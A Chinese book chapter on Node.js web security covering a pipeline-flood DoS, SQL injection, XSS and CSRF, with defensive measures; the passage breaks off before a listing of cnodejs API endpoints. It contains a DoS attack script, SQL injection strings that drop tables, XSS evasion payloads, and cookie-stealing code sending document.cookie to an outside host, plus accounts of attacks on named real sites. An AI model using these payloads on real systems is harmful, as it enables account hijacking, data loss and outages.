
前言
本章将主要介绍使用Node.js开发web应用可能面临的安全问题,读者通过阅读本章可以了解web安全的基本概念,并且通过各种防御措施抵御一些常规的恶意攻击,搭建一个安全的web站点。
在学习本章之前,读者需要对HTTP协议、SQL数据库、Javascript有所了解。
什么是web安全
在互联网时代,数据安全与个人隐私受到了前所未有的挑战,我们作为网站开发者,必须让一个web站点满足基本的安全三要素:
(1)机密性,要求保护数据内容不能泄露,加密是实现机密性的常用手段。
(2)完整性,要求用户获取的数据是完整不被篡改的,我们知道很多OAuth协议要求进行sign签名,就是保证了双方数据的完整性。
(3)可用性,保证我们的web站点是可被访问的,网站功能是正常运营的,常见DoS(Denail of Service 拒绝服务)攻击就是破坏了可用性这一点。
安全的定义和意识
web安全的定义根据攻击手段来分,我们把它分为如下两类:
(1)服务安全,确保网络设备的安全运行,提供有效的网络服务。
(2)数据安全,确保在网上传输数据的保密性、完整性和可用性等。
我们之后要介绍的SQL注入,XSS攻击等都是属于数据安全的范畴,DoS,Slowlori攻击等都是属于服务安全范畴。
在黑客世界中,用帽子的颜色比喻黑客的“善恶”,精通安全技术,工作在反黑客领域的安全专家我们称之为白帽子,而黑帽子则是利用黑客技术谋取私利的犯罪群体。同样都是搞网络安全研究,黑、白帽子的职责完全不同,甚至可以说是对立的。对于黑帽子而言,他们只要找到系统的一个切入点就可以达到入侵破坏的目的,而白帽子必须将自己系统所有可能被突破的地方都设防,保证系统的安全运行。所以我们在设计架构的时候就应该有安全意识,时刻保持清醒的头脑,可能我们的web站点100处都布防很好,只有一个点疏忽了,攻击者就会利用这个点进行突破,让我们另外100处的努力也白费。
同样安全的运营也是非常重要的,我们为web站点建立起坚固的壁垒,而运营人员随意使用root帐号,给核心服务器开通外网访问IP等等一系列违规操作,会让我们的壁垒瞬间崩塌。
Node.js中的web安全
Node.js作为一门新型的开发语言,很多开发者都会用它来快速搭建web站点,期间随着版本号的更替也修复了不少漏洞。因为Node.js提供的网络接口较PHP更为底层,同时没有如apache、nginx等web服务器的前端保护,Node.js应该更加关注安全方面的问题。
Http管道洪水漏洞
在Node.js版本0.8.26和0.10.21之前,都存在一个管道洪水的拒绝服务漏洞(pipeline flood DoS)。官网在发布这个漏洞修复代码之后,强烈建议在生产环境使用Node.js的版本升级到0.8.26和0.10.21,因为这个漏洞威力巨大,攻击者可以用很廉价的普通PC轻易的击溃一个正常运行的Node.js的HTTP服务器。
这个漏洞产生的原因很简单,主要是因为客户端不接收服务端的响应,但客户端又拼命发送请求,造成Node.js的Stream流无法泄洪,主机内存耗尽而崩溃,官网给出的解释如下:
当在一个连接上的客户端有很多HTTP请求管道,并且客户端没有读取Node.js服务器响应的数据,Node.js的服务将可能被击溃。强烈建议任何在生产环境下的版本是0.8或0.10的HTTP服务器都尽快升级。新版本Node.js修复了问题,当服务端在等待stream流的drain事件时,socket和HTTP解析将会停止。在攻击脚本中,socket最终会超时,并被服务端关闭连接。如果客户端并不是恶意攻击,只是发送大量的请求,但是响应非常缓慢,那么服务端响应的速度也会相应降低。
现在让我们看一下这个漏洞造成的杀伤力吧,我们在一台4cpu,4G内存的服务器上启动一个Node.js的HTTP服务,Node.js版本为0.10.7。服务器脚本如下:
var http = require('http');
var buf = new Buffer(1024*1024);//1mb buffer
buf.fill('h');
http.createServer(function (request, response) {
response.writeHead(200, {'Content-Type': 'text/plain'});
response.end(buf);
}).listen(8124);
console.log(process.memoryUsage());
setInterval(function(){//per minute memory usage
console.log(process.memoryUsage());
},1000*60)
上述代码我们启动了一个Node.js服务器,监听8124端口,响应1mb的字符h,同时每分钟打印Node.js内存使用情况,方便我们在执行攻击脚本之后查看服务器的内存使用情况。
在另外一台同样配置的服务器上启动如下攻击脚本:
var net = require('net');
var attack_str = 'GET / HTTP/1.1\r\nHost: 192.168.28.4\r\n\r\n'
var i = 1000000;//10W次的发送
var client = net.connect({port: 8124, host:'192.168.28.4'},
function() { //'connect' listener
while(i--){
client.write(attack_str);
}
});
client.on('error', function(e) {
console.log('attack success');
});
我们的攻击脚本加载了net模块,然后定义了一个基于HTTP协议的GET方法的请求头,然后我们使用tcp连接到Node.js服务器,循环发送10W次GET请求,但是不监听服务端响应事件,也就无法对服务端响应的stream流进行消费。下面是在攻击脚本启动10分钟后,web服务器打印的内存使用情况:
{ rss: 10190848, heapTotal: 6147328, heapUsed: 2632432 }
{ rss: 921882624, heapTotal: 888726688, heapUsed: 860301136 }
{ rss: 1250885632, heapTotal: 1211065584, heapUsed: 1189239056 }
{ rss: 1250885632, heapTotal: 1211065584, heapUsed: 1189251728 }
{ rss: 1250885632, heapTotal: 1211065584, heapUsed: 1189263768 }
{ rss: 1250885632, heapTotal: 1211065584, heapUsed: 1189270888 }
{ rss: 1250885632, heapTotal: 1211065584, heapUsed: 1189278008 }
{ rss: 1250885632, heapTotal: 1211065584, heapUsed: 1189285096 }
{ rss: 1250885632, heapTotal: 1211065584, heapUsed: 1189292216 }
{ rss: 1250893824, heapTotal: 1211065584, heapUsed: 1189301864 }
我们在服务器执行top命令,查看的系统内存使用情况如下:
Mem: 3925040k total, 3290428k used, 634612k free, 170324k buffers
可以看到,我们的攻击脚本只用了一个socket连接就消耗掉大量服务器的内存,更可怕的是这部分内存不会自动释放,需要手动重启进程才能回收。攻击脚本执行之后Node.js进程占用内存比之前提高近200倍,如果有2-3个恶意攻击socket连接,服务器物理内存必然用完,然后开始频繁的交换,从而失去响应或者进程崩溃。
SQL注入
从1998年12月SQL注入首次进入人们的视线,至今已经有十几年了,虽然我们已经有了很全面的防范SQL注入的对策,但是它的威力仍然不容小觑。
注入技巧
SQL注入大家肯定不会陌生,下面就是一个典型的SQL注入示例:
var userid = req.query["userid"];
var sqlStr = 'select * from user where id="'+ userid +'"';
connection.query(sqlStr, function(err, userObj) {
// ...
});
正常情况下,我们都可以得到正确的用户信息,比如用户通过浏览器访问/user/info?id=11进入个人中心,而我们根据用户传递的id参数展现此用户的详细信息。但是如果有恶意用户的请求地址为/user/info?id=11";drop table user--,那么最后拼接而成的SQL查询语句就是:
select * from user where id = "11";drop table user--
注意最后连续的两个减号表示忽略此SQL语句后面的语句。原本执行的查询用户信息的SQL语句,在执行完毕之后会把整个user表丢弃掉。
这是另外一个简单的注入示例,比如用户的登录接口查询,我们会根据用户的登录名和密码去数据库查找匹配,如果找到相应的记录,则表示用户名和密码匹配,提示用户登录成功;如果没有找到记录,则认为用户名或密码错误,表示登录失败,代码如下:
var username = req.body["username"]; var password = md5(req.body["password"]+salt);//对密码加密 var sqlStr = 'select * from user where username="'+ username +'" and password="'+ password +'";
如果我们提交上来的用户名参数是这样的格式:snoopy" and 1=1--,那么拼接之后的SQL查询语句就是如下内容:
select * from user where username = "snoopy" and 1=1-- " and password="698d51a19d8a121ce581499d7b701668";
执行这样的SQL语句永远会匹配到用户数据,就算我们不知道密码也能顺利登录到系统。如果在我们尝试注入SQL的网站开启了错误提示显示,会为攻击者提供便利,比如攻击者通过反复调整发送的参数、查看错误信息,就可以猜测出网站使用的数据库和开发语言等信息。
比如有一个信息发布网站,它的新闻详细页面url地址为/news/info?id=11,我们通过分别访问/news/info?id=11 and 1=1和/news/info?id=11 and 1=2,就可以基本判断此网站是否存在SQL注入漏洞,如果前者可以访问而后者页面无法正常显示的话,那就可以断定此网站是通过如下的SQL来查询某篇新闻内容的:
var sqlStr = 'select * from news where id="'+id+'"';
因为1=2这个表达式永远不成立,所以就算id参数正确也无法通过此SQL语句返回真正的数据,当然就会出现无法正常显示页面的情况。我们可以使用一些检测SQL注入点的工具来扫描一个网站哪些地方具有SQL注入的可能。
通过url参数和form表单提交的数据内容,开发者通常都会为之做严密防范,开发人员必定会对用户提交上来的参数做一些正则判断和过滤,再丢到SQL语句中去执行。但是开发人员可能不太会去关注用户HTTP的请求头,比如cookie中存储的用户名或者用户id,referer字段以及User-Agent字段。
比如,有的网站可能会去记录注册用户的设备信息,通常记录用户设备信息是根据请求头中的User-Agent字段来判断的,拼接如下查询字符串就有存在SQL注入的可能。
var username = escape(req.body["username"]);//使用escape函数,过滤SQL注入 var password = md5(req.body["password"]+salt);//对密码加密 var agent = req.header["user-agent"];//注意Node.js的请求头字段都是小写的 var sqlStr = 'insert into user username,password,agent values "'+username+'", "'+password+'", "'+agent+'"';
这时候我们通过发包工具,伪造HTTP请求头,如果将请求头中的User-Agent修改为:';drop talbe user--,我们就成功注入了网站。
防范措施
防范SQL注入的方法很简单,只要保证我们拼接到SQL查询语句中的变量都经过escape过滤函数,就基本可以杜绝注入了,所以我们一定要养成良好的编码习惯,对客户端请求过来的任何数据都要持怀疑态度,将它们过滤之后再丢到SQL语句中去执行。我们也可以使用一些比较成熟的ORM框架,它们会帮我们阻挡掉SQL注入攻击。
XSS脚本攻击
XSS是什么?它的全名是:Cross-site scripting,为了和CSS层叠样式表区分,所以取名XSS。它是一种网站应用程序的安全漏洞攻击,是代码注入的一种。它允许恶意用户将代码注入到网页上,其他用户在观看网页时就会受到影响。这类攻击通常包含了HTML标签以及用户端脚本语言。
名城苏州网站注入
XSS注入常见的重灾区是社交网站和论坛,越是让用户自由输入内容的地方,我们就越要关注其能否抵御XSS攻击。XSS注入的攻击原理很简单,构造一些非法的url地址或js脚本让HTML标签溢出,从而造成注入。一般引诱用户点击才触发的漏洞我们称为反射性漏洞,用户打开页面就触发的称为注入型漏洞,当然注入型漏洞的危害更大一些。下面先用一个简单的实例来说明XSS注入无处不在。
名城苏州(www.2500sz.com),是苏州本地门户网站,日均的pv数也达到了150万,它的论坛用户数很多,是本地化新闻、社区论坛做的比较成功的一个网站。
接下来我们将演示一个注入到2500sz.com的案例,我们先注册成一个2500sz.com站点会员,进入论坛板块,开始发布新帖。打开发帖页面,在web编辑器中输入如下内容:


上面的代码即为分享一个网络图片,我们在图片的src属性中直接写入了javascript:alert('xss');,操作成功后生成帖子,用IE6、7的用户打开此帖子就会出现下图的alert('xss')弹窗。
当然我们要将标题设计的非常夺人眼球,比如“Pm2.5雾霾真相披露” ,然后将里面的alert换成如下恶意代码:
location.href='http://www.xss.com?cookie='+document.cookie;
这样我们就获取到了用户cookie的值,如果服务端session设置过期很长的话,以后就可以伪造这个用户的身份成功登录而不再需要用户名密码,关于session和cookie的关系我们在下一节中将会详细讲到。这里的location.href只是出于简单,如果做了跳转这个帖子很快会被管理员删除,但我们写如下代码,并且帖子的内容也是真实的,那么就会祸害很多人:
var img = document.createElement('img');
img.src='http://www.xss.com?cookie='+document.cookie;
img.style.display='none';
document.getElementsByTagName('body')[0].appendChild(img);
这样就神不知鬼不觉的把当前用户cookie的值发送到恶意站点,恶意站点通过GET参数,就能获取用户cookie的值。通过这个方法可以拿到用户各种各样的私密数据。
Ajax的XSS注入
另一处容易造成XSS注入的地方是Ajax的不正确使用。
比如有这样的一个场景,在一篇博文的详细页,很多用户给这篇博文留言,为了加快页面加载速度,项目经理要求先显示博文的内容,然后通过Ajax去获取留言的第一页信息,留言功能通过Ajax分页保证了页面的无刷新和快速加载,此做法的好处有:
(1)加快了博文详细页的加载,提升了用户体验,因为留言信息往往有用户头像、昵称、id等等,需要多表查询,且一般用户会先看博文,再拉下去看留言,这时留言已加载完毕。
(2)Ajax的留言分页能更快速响应,用户不必每次分页都让博文重新刷新。
于是前端工程师从PHP那获取了json数据之后,将数据放入DOM文档中,大家能看出下面代码的问题吗?
var commentObj = $('#comment');
$.get('/getcomment', {r:Math.random(),page:1,article_id:1234},function(data){
//通过Ajax获取评论内容,然后将品论的内容一起加载到页面中
if(data.state !== 200) return commentObj.html('留言加载失败。')
commentObj.html(data.content);
},'json');
我们设计的初衷是,PHP程序员将留言内容套入模板,返回json格式数据,示例如下:
{"state":200, "content":"模板的字符串片段"}
如果没有看出问题,大家可以打开firebug或者chrome的开发人员工具,直接把下面代码粘贴到有JQuery插件的网站中运行:
$('div:first').html('<div><script>alert("xss")</script><div>');
正常弹出了alert框,你可能觉得这比较小儿科。
如果PHP程序员已经转义了尖括号<>还有单双引号"',那么上面的恶意代码会被漂亮的变成如下字符输出到留言内容中:
$('div:first').html('<script> alert("xss")</script> ');
这里我们需要表扬一下PHP程序员,可以将一些常规的XSS注入都屏蔽掉,但是在utf-8编码中,字符还有另一种表示方式,那就是unicode码,我们把上面的恶意字符串改写成如下:
$('div:first').html('
\u003c \u0073\u0063\u0072\u0069\u0070\u0074\u003e\u0061\u006c \u0065\u0072\u0074
\u0028 \u0022\u0078\u0073\u0073\u0022\u0029\u003c \u002f\u0073 \u0063\u0072\u0069\
u0070\u0074\u003e');
大家发现还是输出了alert框,只是这次需要将写好的恶意代码放入转码工具中做下转义,webqq曾经就爆出过上面这种unicode码的XSS注入漏洞,另外有很多反射型XSS漏洞因为过滤了单双引号,所以必须使用这种方式进行注入。
base64注入
除了比较老的ie6、7浏览器,一般浏览器在加载一些图片资源的时候我们可以使用base64编码显示指定图片,比如下面这段base64编码:
<img src="data:image/png;base64,iVBORw0KGgoAAAANSUhEU (... 省略若干字符) AAAASUVORK5CYII=" />
表示的就是一张Node.js官网的logo,图片如下:

我们一般使用这样的技术把一些网站常用的logo或者小图标转存成为base64编码,进而减少一次客户端向服务器的请求,加快用户加载页面速度。
我们还可以把HTML页面的代码隐藏在data属性之中,比如下面的代码将打开一个hello world的新页面。
<a href="data:text/html;ascii,<html><title>hello</title><body>hello world </body></html>">click me</a>
根据这样的特性,我们就可以尝试把一些恶意的代码转存成为base64编码格式,然后注入到a标签里去,从而形成反射型XSS漏洞,我们编码如下代码。
<img src=x onerror=alert(1)>
经过base64编码之后的恶意代码如下。
<a href="data:text/html;base64, PGltZyBzcmM9eCBvbmVycm9yPWFsZXJ0KDEpPg==">base64 xss</a>
用户在点击这个超链接之后,就会执行如上的恶意alert弹窗,就算网站开发者过滤了单双引号",'和左右尖括号<>,注入还是能够生效的。
不过这样的注入因为跨域的问题,恶意脚本是无法获取网站的cookie值。另外如果网站提供我们自定义flash路径,也是可以使用相同的方式进行注入的,下面是一段规范的在网页中插入flash的代码:
<object type="application/x-shockwave-flash" data="movie.swf" width="400" height="300"> <param name="movie" value="movie.swf" /> </object>
把data属性改写成如下恶意内容,也能够通过base64编码进行注入攻击:
<script>alert("Hello");</script>
经过编码过后的注入内容:
<object data="data:text/html;base64, PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4="></object>
用户在打开页面后,会弹出alert框,但是在chrome浏览器中是无法获取到用户cookie的值,因为chrome会认为这个操作不安全而禁止它,看来我们的浏览器为用户安全也做了不少的考虑。
常用注入方式
注入的根本目的就是要HTML标签溢出,从而执行攻击者的恶意代码,下面是一些常用攻击手段:
(1)alert(String.fromCharCode(88,83,83)),通过获取字母的ascii码来规避单双引号,这样就算网站过滤掉单双引号也还是可以成功注入的。
(2)<IMG SRC=JaVaScRiPt:alert('XSS')>,通过注入img标签来达到攻击的目的,这个只对ie6和ie7下有效,意义不大。
(3)<IMG SRC=""onerror="alert('xxs')">,如果能成功闭合img标签的src属性,那么加上onload或者onerror事件可以更简单的让用户遭受攻击。
(4)<IMG SRC=javascript:alert('XSS')>,这种方式也只有对ie6奏效。
(5)<IMG SRC="jav ascript:alert('XSS');">,<IMG SRC=java\0script:alert(\"XSS\")>,<IMG SRC="jav ascript:alert('XSS');">,我们也可以把关键字Javascript分开写,避开一些简单的验证,这种方式ie6统统中招,所以ie6真不是安全的浏览器。
(6)<LINK REL="stylesheet" HREF="javascript:alert('XSS');">,通过样式表也能注入。
(7)<STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE>,如果可以自定义style样式,也可能被注入。
(8)<IFRAME SRC="javascript:alert('XSS');"></IFRAME>,iframe的标签也可能被注入。
(9)<a href="javasc ript:alert(1)">click</a>,利用 伪装换行,:伪装冒号,从而避开对Javascript关键字以及冒号的过滤。
其实XSS注入过程充满智慧,只要你反复尝试各种技巧,就可能在网站的某处攻击成功。总之,发挥你的想象力去注入吧,最后别忘了提醒下站长哦。更多XSS注入方式参阅:(XSS Filter Evasion Cheat Sheet)[https://www.owasp.org/index.php/XSSFilterEvasionCheatSheet]
防范措施
对于防范XSS注入,其实只有两个字过滤,一定要对用户提交上来的数据保持怀疑,过滤掉其中可能注入的字符,这样才能保证应用的安全。另外,对于入库时过滤还是读库时过滤,这就需要根据应用的类型来进行选择了。下面是一个简单的过滤HTML标签的函数代码:
var escape = function(html){
return String(html)
.replace(/&(?!\w+;)/g, '&')
.replace(/</g, '<')
.replace(/>/g, '>')
.replace(/"/g, '"')
.replace(/'/g, ''');
};
不过上述的过滤方法会把所有HTML标签都转义,如果我们的网站应用确实有自定义HMTL标签的需求的话,它就力不从心了。这里我推荐一个过滤XSS注入的模块,由本书另一位作者老雷提供:js-xss
CSRF请求伪造
CSRF是什么呢?CSRF全名是Cross-site request forgery,是一种对网站的恶意利用,CSRF比XSS更具危险性。
Session详解
想要深入理解CSRF攻击的特性,我们必须了解网站session的工作原理。
session我想大家都不会陌生,无论你用Node.js或PHP开发过网站的肯定都用过session对象,假如我把浏览器的cookie禁用了,大家认为session还能正常工作吗?
答案是否定的,我举个简单的例子来帮助大家理解session的含义。
比如我办了一张超市的储值会员卡,我能享受部分商品打折的优惠,我的个人资料以及卡内余额都是保存在超市会员数据库里的。每次结账时,出示会员卡超市便能知道我的身份,随即进行打折优惠并扣除卡内相应余额。
这里我们的会员卡卡号就相当于保存在cookie中的sessionid,而我的个人信息就是保存在服务端的session对象,因为cookie有两个重要特性,(1)同源性,保证了cookie不会跨域发送造成泄密;(2)附带性,保证每次请求服务端都会在请求头中带上cookie信息。也就是这两个特性为我们识别用户带来的便利,因为HTTP协议是无状态的,我们之所以知道请求用户的身份,其实就是获取了用户请求头中的cookie信息。
当然session对象的保存方法多种多样,可以保存在文件中,也可以是内存里。考虑到分布式的横向扩展,我们还是建议生产环境把它保存在第三方媒介中,比如redis或者mongodb,默认的express框架是将session对象保存在内存里的。
除了用cookie保存sessionid,我们还可以使用url参数来保存sessionid,只不过每次请求都需要在url里带上这个参数,根据这个参数,我们就能识别此次请求的用户身份了。
另外近阶段利用Etag来保存sessionid也被使用在用户行为跟踪上,Etag是静态资源服务器对用户请求头中if-none-match的响应,一般我们第一次请求某一个静态资源是不会带上任何关于缓存信息的请求头的,这时候静态资源服务器根据此资源的大小和最终修改时间,哈希计算出一个字符串作为Etag的值响应给客户端,如下图:

第二次当我们再访问这个静态资源的时候,由于本地浏览器具有此图片的缓存,但是不确定服务器是否已经更新掉了这个静态资源,所以在发起请求的时候会带上if-none-match参数,其值就是上次请求服务器响应的Etag值。服务器接收到这个if-none-match的值,再根据原算法去生成Etag值,进行比对。如果两个值相同,则说明该静态资源没有被更新,于是响应状态码304,告诉浏览器放心的使用本地缓存,远程资源没有更新,结果如下图:

当然如果远程资源有变动,则服务器会响应一份新的资源给浏览器,并且Etag的值也会不同。根据这样的一个特性,我们可以得出结论,在用户第一次请求某一个静态资源的时候我们响应给它一个全局唯一的Etag值,在用户不清空缓存的情况下,用户下次再请求到服务器,还是会带上同一个Etag值的,于是我们可以利用这个值作为sessionid,而我们在服务器端保存这些Etag值和用户信息的对应关系,也就可以利用Etag来标识出用户身份了。
CSRF的危害性
在我们理解了session的工作机制后,CSRF攻击也就很容易理解了。CSRF攻击就相当于恶意用户复制了我的会员卡,用我的会员卡享受购物的优惠折扣,更可以使用我购物卡里的余额购买他的东西!
CSRF的危害性已经不言而喻了,恶意用户可以伪造某一个用户的身份给其好友发送垃圾信息,这些垃圾信息的超链接可能带有木马程序或者一些诈骗信息(比如借钱之类的)。如果发送的垃圾信息还带有蠕虫链接的话,接收到这些有害信息的好友一旦打开私信中的链接,就也成为了有害信息的散播者,这样数以万计的用户被窃取了资料、种植了木马。整个网站的应用就可能在短时间内瘫痪。
MSN网站,曾经被一个美国的19岁小伙子Samy利用css的background漏洞几小时内让100多万用户成功的感染了他的蠕虫,虽然这个蠕虫并没有破坏整个应用,只是在每一个用户的签名后面都增加了一句“Samy 是我的偶像”,但是一旦这些漏洞被恶意用户利用,后果将不堪设想。同样的事情也曾经发生在新浪微博上。
想要CSRF攻击成功,最简单的方式就是配合XSS注入,所以千万不要小看了XSS注入攻击带来的后果,不是alert一个对话框那么简单,XSS注入仅仅是第一步!
cnodejs官网攻击实例
本节将给大家带来一个真实的攻击案例,学习Node.js编程的爱好者们肯定都访问过cnodejs.org,早期cnodejs仅使用一个简单的Markdown编辑器作为发帖回复的工具并没有做任何限制,在编辑器过滤掉HTML标签之前,整个社区alert弹窗满天飞,下图就是修复这个漏洞之前的各种注入情况:

先分析一下cnodejs被注入的原因,其实原理很简单,就是直接可以在文本编辑器里写入代码,比如:
<script>alert("xss")</script>
如此光明正大的注入肯定会引起站长们的注意,于是站长关闭了markdown编辑器的HTML标签功能,强制过滤直接在编辑器中输入的HTML标签。
cnodejs注入的风波暂时平息了,不过真的禁用了所有输入的HTML标签就安全了吗?我们打开cnodejs网站的发帖页面,发现编辑器其实还是可以插入超链接的,这个功能就是为了帮助开发者分享自己的web站点以及学习资料:

一般web编辑器的超链接功能最有可能成为反射型XSS的注入点,下面是web编辑器通常采取的超链接功能实现的原理,根据用户填写的超链接地址,生成<a>标签:
<a href="用户填写的超链接地址">用户填写的超链接描述</a>
通常我们可以通过下面两种方式注入<a>标签:
(1)用户填写的超链接内容 = javascript:alert("xss");
(2)用户填写的超链接内容 = http://www.baidu.com#"onclick="alert('xss')"
方法(1)是直接写入js代码,一般都会被禁用,因为服务端一般会验证url 地址的合法性,比如是否是http或者https开头的。
方法(2)是利用服务端没有过滤双引号,从而截断<a>标签href属性,给这个<a>标签增加onclick事件,从而实现注入。
很可惜,经过升级的cnodejs网站编辑器将双引号过滤,所以方法(2)已经行不通了。但是cnodejs并没有过滤单引号,单引号我们也是可以利用的,于是我们注入如下代码:

我们伪造了一个标题为bbbb的超链接,然后在href属性里直接写入js代码alert,最后我们利用js的注释添加一个双引号结尾,企图尝试双引号是否转义。如果单引号也被转义我们还可以尝试使用String.fromCharCode();的方式来注入,上图href属性也可以改为:
<a href="javascript:eval(String.fromCharCode(97,108,101,114,116,40,34,120,115,115,34, 41))">用户填写的超链接描述</a>
下图就是XSS注入成功,<a>标签侧漏的图片:

在进行一次简单的CSRF攻击之前,我们需要了解一般网站是如何防范CSRF的。
网站通常在需要提交数据的地方埋入一个隐藏的input框,这个input框的name值可能是_csrf或者_input等,这个隐藏的input框就是用来抵御CSRF攻击的,如果攻击者引导用户在其他网站发起post请求提交表单时,会因为隐藏框的_csrf值不同而验证失败,这个_csrf值将会记录在session对象中,所以在其他恶意网站是无法获取到这个值的。
但是当站点被XSS注入之后,隐藏框的防御CSRF功能将彻底失效。回到cnodejs站点,查看源码,我们看到网站作者把_csrf值放到闭包内,然后通过模版渲染直接输出,这样看上去可以防御注入的脚本直接获取_csrf的值,但是真的这样吗?我们看下面代码的运行截图:

我们用Ajax请求本页地址,然后获取整个页面的文本,通过正则将_csrf的值匹配出来,拿到_csrf值后我们就可以为所欲为了,我们这次的攻击的目的有2个:
(1)将我所发的这篇恶意主题置顶,要让更多的用户看到,想要帖子置顶,就必须让用户自动回复,但是如果一旦疯狂的自动回复,肯定会被管理员发现,将导致主题被删除或者引起其他受害者的注意。所以我构想了如下流程,先自动回复主题,然后自动删除回复的主题,这样就神不知鬼不觉了,用户也不会发现自己回复过了,管理员也不会在意,因为帖子并没有显示垃圾信息。

(2)增加帐号snoopy的粉丝数,要让受害者关注snoopy这个帐号,我们只要直接伪造受害者请求,发送到关注帐号的接口地址即可,当然这也是在后台运行的。
下面是我们需要用到的cnodejs站点HTTP接口地址:
